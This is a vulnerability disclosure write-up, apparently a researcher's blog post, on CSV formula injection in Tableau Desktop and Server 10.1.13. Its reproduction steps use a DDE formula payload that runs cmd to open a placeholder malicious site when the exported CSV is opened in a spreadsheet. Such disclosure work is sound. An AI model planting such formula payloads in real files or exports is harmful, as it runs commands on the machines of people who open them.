CSV Injection in Tableau Desktop & Server
Tableau Server Version: 10.1.13 (10100.17.1130.2000) 64-bit
Tableau Desktop Version: 10.1.13 (10100.17.1130.2000) 64-bit

What is Tableau?
Tableau is groundbreaking data visualization software created by Tableau Software. Tableau connects easily to nearly any data source, be it corporate Data Warehouse, Microsoft Excel or web-based data. Tableau allows for instantaneous insight by transforming data into visually appealing, interactive visualizations called dashboards. This process takes only seconds or minutes rather than months or years, and is achieved by an easy to use drag-and-drop interface.
What is Tableau Desktop & Server?
All the development is done in Tableau Desktop. Here, we can create reports, charts, format them, putting them together as a dashboard all the is done on Tableau Desktop.
Whereas, the dashboards created using Tableau Desktop are shared with other users using Tableau Server. When you publish a Dashboard to Tableau Server from Tableau Desktop, other users can access those Dashboards by logging on Tableau Server.
As part of my research, I found Tableau Desktop & Server vulnerable to CSV Injection attack.
CSV Injection, also known as Formula Injection, occurs when websites embed untrusted input inside CSV files. When a spreadsheet program such as Microsoft Excel or LibreOffice Calc is used to open a CSV, any cells starting with '=' will be interpreted by the software as a formula. Maliciously crafted formulas can be used for compromising the computer remotely.
Read Here more about CSV Injection
Many of the companies including Google do not treat CSV Injection as a bug but expected behavior. However, scenarios could turn this “expected behavior” to “severe vulnerability” if target customers are the employees of top notch companies like Google, SpaceX, Adobe, Yahoo, Microsoft, Deloitte, Ernst & Young, U.S. Bank, etc.
Yes, above are the Tableau customers thus compromising any of the employee’s computer using CSV Injection could compromise sensitive data or compromise the whole corporate network.
Reproduction Steps:
-
Create a normal excel file

-
Login into the Tableau Desktop and open the above excel


-
Change the values “A1” & “B1” to payload “=cmd|’/C start iexplore www.malicioussite.com’ !’A2’” & “=cmd|’/C start iexplore www.malicioussite.com’ !’A1’” respectively and publish it to the Tableau Server.



-
Login into the Tableau Server
-


Goto Tasks > Open Any Worksheet listed > Click Edit > Create New Worksheet
-

Add a new data source and search for your published data. Add the data source into worksheet, double click the values and it will be added into the worksheet.

-
Now, download the worksheet as Crosstab and it will downloaded as CSV file

-

Open the CSV file, couple of warnings and the payload will execute opening the webpage URL put into the payload.

Keeping in mind the top customers Tableau has, there is no space for even a little vulnerability as there is no patch for Human Stupidity & one may ingore the warnings succeeding in executing the payload compromising the machine. However, it requires advance payload to bypass corporate level firewall & antivirus.
